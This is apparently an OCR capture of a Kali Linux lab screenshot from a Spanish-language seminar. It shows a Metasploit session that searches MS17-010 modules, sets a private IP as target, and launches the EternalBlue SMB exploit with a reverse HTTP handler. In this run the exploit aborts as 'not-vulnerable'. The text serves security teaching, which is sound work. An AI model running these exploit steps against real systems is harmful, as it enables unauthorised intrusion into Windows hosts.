 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1 estudiante@seminario: ~ estudiante@seminario: ~ 09:18 PM
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
estudiante@seminario:~$ ping 192.168.1.29
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win
8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal
Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wind
ows Code Execution
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_et
ernalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.29
RHOSTS => 192.168.1.29
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTP reverse handler on http://192.168.1.31:8080
[*] 192.168.1.29:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 192.168.1.29:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.1.29:445 - Exploit aborted due to failure: not-vulnerable: Set For
ceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
Abierta y a Distancia
CTRL DERECHA
19°C
Nublado
ESP
LAA
9:18 PM
13/09/2023